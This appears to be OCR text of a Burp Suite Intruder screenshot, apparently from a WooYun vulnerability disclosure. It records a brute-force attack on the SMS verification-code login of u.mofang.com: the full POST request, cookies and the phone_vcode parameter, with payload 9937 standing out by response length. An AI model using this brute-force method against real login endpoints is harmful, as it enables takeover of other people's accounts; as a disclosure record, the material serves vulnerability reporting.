 Intruder attack 7
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
63 9937 200 715
0 200 679 baseline request
1 9999 200 679
2 9998 200 679
3 9997 200 679
4 9996 200 679
6 9994 200 679
5 9995 200 679
7 9993 200 679
8 9992 200 679
Request Response
Raw Params Headers Hex
POST /home/account/phonevcodelogin HTTP/1.1
Host: u.mofang.com
Content-Length: 34
Accept: */*
Origin: http://u.mofang.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/38.0.2125.122 Safari/537.36 SE
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://u.mofang.com/?ref=http%3A%2F%2Fwww.mofang.com%2F
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: BAIDU_SSP_lcr=http://www.wooyun.org/corps/%E9%AD%94%E6%96%B9%E7%BD%91%E7%BB%9C; mf_login_account=13333333333; Hm_lvt_
scis=23466d1eb977fe8e0eebcd1552c06d9c; mf_scis=23466d1eb977fe8e0eebcd1552c06d9c
Connection: close
phone=13333333333&phone_vcode=9937
www.wooyun.org